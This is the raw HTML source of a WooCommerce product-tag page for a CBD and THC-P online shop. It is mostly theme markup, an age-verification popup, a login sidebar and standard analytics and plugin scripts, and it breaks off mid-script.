			<div data-rocket-location-hash="737655f77fd16fe91e54e9b561270587" class="container header-banner-container wd-entry-content">
											<div data-rocket-location-hash="6c748a55e948e5db44771cbe772bcb69" data-elementor-type="wp-post" data-elementor-id="8409" class="elementor elementor-8409">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-a74d9f7 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a74d9f7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0600ca7" data-id="0600ca7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48ae008 elementor-widget elementor-widget-html" data-id="48ae008" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Free Shipping Bar</title>
<style>
  /* Full-width container, responsive height */
  .example1{
    width: 100%;
    height: clamp(56px, 12vw, 100px); /* min 56px, fluid, max 150px */
    overflow: hidden;
    position: relative;
  }

  /* Moving line */
  .example1 h4{
    position: absolute;
    top: 50%;
    left: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    line-height: 0;                      /* no extra vertical space */
    text-align: center;

    /* start off-screen right, stay vertically centered */
    transform: translate(100%, -50%);
    -webkit-animation: example1 14s linear infinite;
            animation: example1 14s linear infinite;

    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    will-change: transform;
  }

  /* Image exactly fits bar height, keeps aspect ratio */
  .example1 h4 img{
    height: 100% !important;             /* override theme rules */
    width: auto !important;
    display: inline-block;
    vertical-align: middle;
    -webkit-user-drag: none;
    user-select: none;
  }

  /* Keyframes: sweep across full viewport width */
  @-webkit-keyframes example1{
    0%   { transform: translate(100%, -50%); }
    100% { transform: translate(-100%, -50%); }
  }
  @keyframes example1{
    0%   { transform: translate(100%, -50%); }
    100% { transform: translate(-100%, -50%); }
  }

  /* Accessibility: respect reduced motion */
  @media (prefers-reduced-motion: reduce){
    .example1 h4{
      -webkit-animation: none !important;
              animation: none !important;
      transform: translate(0, -50%);
    }
  }
</style>
</head>
<body>

<div class="example1" role="region" aria-label="Free shipping">
  <h4>
    <img
      src="[data-uri]"
      alt="Free shipping by Canna Health Amsterdam"
      width="2000"
      height="300"
 data-src="https://cannahealthamsterdam.com/wp-content/uploads/2025/10/FREE-SHIPPING.png" decoding="async" class="lazyload" data-eio-rwidth="2099" data-eio-rheight="116" /><noscript><img
      src="https://cannahealthamsterdam.com/wp-content/uploads/2025/10/FREE-SHIPPING.png"
      alt="Free shipping by Canna Health Amsterdam"
      width="2000"
      height="300"
 data-eio="l" /></noscript>
  </h4>
</div>

</body>
</html>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
					<div data-rocket-location-hash="c35eb9330585c90fcc6d9f4b66a07b92" class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://cannahealthamsterdam.com/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d05340449d" /><input type="hidden" name="_wp_http_referer" value="/product-tag/thc-p/" />											<input type="hidden" name="redirect" value="https://cannahealthamsterdam.com/cbd-e-shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://cannahealthamsterdam.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div data-rocket-location-hash="7f01301ddafca486e9344d8d158ffd8c" class="create-account-question">
					<p>No account yet?</p>
					<a href="https://cannahealthamsterdam.com/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div data-rocket-location-hash="a8b807c542f60bc38cece9f81e5e3448" class="wd-popup wd-age-verify wd-scroll-content color-scheme-dark" role="complementary" aria-label="Age verification">
				<div data-rocket-location-hash="bc015c398879674dc9420246b4fa9382" class="wd-age-verify-text reset-last-child">
					<h4><img class="wp-image-35922 aligncenter lazyload" src="[data-uri]" alt="" width="190" height="190" data-src="https://cannahealthamsterdam.com/wp-content/uploads/2024/01/1.CANNAHEALTH_LOGO_R-min.png" decoding="async" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img class=" wp-image-35922 aligncenter" src="https://cannahealthamsterdam.com/wp-content/uploads/2024/01/1.CANNAHEALTH_LOGO_R-min.png" alt="" width="190" height="190" data-eio="l" /></noscript></h4>
<h4 class="text-center" style="text-align: center">Are you over 18?</h4>
<p class="text-center" style="text-align: center">You must be 18 years of age or older to view this page. Please verify your age to enter.</p>				</div>

				<div data-rocket-location-hash="6d24e33b746689b9b7079efeec6b6c9e" class="wd-age-verify-text-error reset-last-child">
					<h4 class="text-center">Access forbidden</h4>
<p class="text-center">Your access is restricted because of your age.</p>				</div>

				<div data-rocket-location-hash="bc6f3814460da723c468b4825b8915b6" class="wd-age-verify-buttons">
					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-allowed">
						I am 18 or Older					</a>

					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-forbidden">
						I am Under 18					</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>		<div data-rocket-location-hash="749bc3c917a67dc9136b905061e3bb00" class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
			
					
						<div data-rocket-location-hash="82d2e98e05ab35dcffc500d3b96d23e8" class="wd-toolbar-sidebar wd-tools-element wd-hide-lg wd-filter-icon">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div data-rocket-location-hash="5a74d75b9f055ebfc41c55276dab54e6" class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://cannahealthamsterdam.com/cbd-e-shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div data-rocket-location-hash="8dc00c0b2d83218bf5ed7b777820284d" class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://cannahealthamsterdam.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/cannahealthamsterdam.com\/product-tag\/thc-p\/","country_flag_url":"https:\/\/cannahealthamsterdam.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"},"de":{"code":"de","id":"3","native_name":"Deutsch","major":"1","active":0,"default_locale":"de_DE","encode_url":"0","tag":"de","missing":0,"translated_name":"German","url":"https:\/\/cannahealthamsterdam.de\/product-tag\/thc-p-de\/","country_flag_url":"https:\/\/cannahealthamsterdam.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/de.png","language_code":"de"},"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":0,"default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"Greek","url":"https:\/\/cannahealthamsterdam.gr\/product-tag\/thc-p-el\/","country_flag_url":"https:\/\/cannahealthamsterdam.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-image-css' href='https://cannahealthamsterdam.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cannahealthamsterdam.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6febd94ccc6c07595d033aa1082c75d8-en","fragment_name":"wc_fragments_6febd94ccc6c07595d033aa1082c75d8","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.9" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woocommerce.js-js-extra">
/* <![CDATA[ */
var omnisend_snippet_vars = {"brand_id":"656ee7080a121662e9095cb3","plugin_version":"1.17.2","home_url":"https://cannahealthamsterdam.com"};
//# sourceURL=woocommerce.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://omnisnippet1.com/platforms/woocommerce.js?brandID=656ee7080a121662e9095cb3&amp;v=2026-01-17T14&amp;ver=1.17.2" id="woocommerce.js-js"></script>
<script type="text/javascript" id="omnisend-front-script.js-js-extra">
/* <![CDATA[ */
var omnisend_woo_data = {"ajax_url":"https://cannahealthamsterdam.com/wp-admin/admin-ajax.php","nonce":"e86820932b"};
//# sourceURL=omnisend-front-script.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/omnisend-connect/assets/js/omnisend-front-script.js?1768658927&amp;ver=1.0.0" id="omnisend-front-script.js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://cannahealthamsterdam.com/wp-admin/admin-ajax.php","nonce":"a3d1ae0afc","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"1","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/country_restriction/29897/|/country_restriction/hide-prices/|/product-category/buds/cbd-buds/|/product-category/buds/thcp-buds/|/product-category/buds/|/product/pack-of-5-thcp-blunts-filled-with-2-grams/|/product/thcp-angels-harvest/|/product/thcp-buds-banana/|/product/thcp-buds-cherry-gorilla/|/product/thcp-buds-pineapple-express/|/product/thcp-taste-of-glory/|/product/thcp-get-beezy-20g/|/product/thcp-get-beezy-banana-20g/|/product/thcp-get-beezy-cherry-gorilla-20g/|/product/thcp-get-beezy-forbidden-fruit-20g/|/product/thcp-get-beezy-lime-sherbet-20g/|/product/thcp-get-beezy-mango-shoreline-20g/|/product/thcp-get-beezy-strawberry-diesel-20g/|/product/thcp-buds-forbidden-fruit/|/product/thcp-green-hornet/|/product/thcp-get-beezy-berry-gelato-20g/|/product/angels-harvest/|/product/cbd-madness/|/product/green-hornet/|/product/taste-of-glory/|/product/get-beezy-cbg-cbd-ground-hemp-flower-20g/|/product/get-beezy-green/|/product/get-beezy/|/product-category/gummies/full-spectrum-gummies/|/product/vegan-gummy-cherry-50-mg/|/product/vegan-gummy-green-apple-50-mg/|/product/vegan-gummy-lemon-50-mg/|/product/vegan-gummy-strawberry-50-mg/|/vegan-gummy-mango-full-spectrum-50-mg/|/vegan-gummy-wedding-cake-full-spectrum-50-mg/|/vegan-gummy-watermelon-full-spectrum-50-mg/|/vegan-gummy-forbidden-fruit-full-spectrum-50-mg/|/product-category/hash/|/product/cbd-hash-king-hassan/|/product/cbd-hash-moroccan-blonde/|/product/cbd-hash-red-lebanese/|/product/thcp-hash-50mg-thcp/|/product-category/hash/cbd-hash/|/product-category/hash/thcp-hash/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://cannahealthamsterdam.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woo-payu-payment-gateway/assets/js/payu-gateway.js?ver=2.9.0" id="payu-gateway-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://cannahealthamsterdam.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
//# sourceURL=wp-consent-api-integration-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.4.3" id="wp-consent-api-integration-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LflkjMeAAAAAFzlcYKHJBAX09ifKd8GuC_0s7YL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LflkjMeAAAAAFzlcYKHJBAX09ifKd8GuC_0s7YL",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.3.9" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_07d13f7e63bac5cf3a5c3d91f67dba68","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://cannahealthamsterdam.com/cart/","ajaxurl":"https://cannahealthamsterdam.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"6","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"yes","lazy_loading_offset":"60","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"4","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg 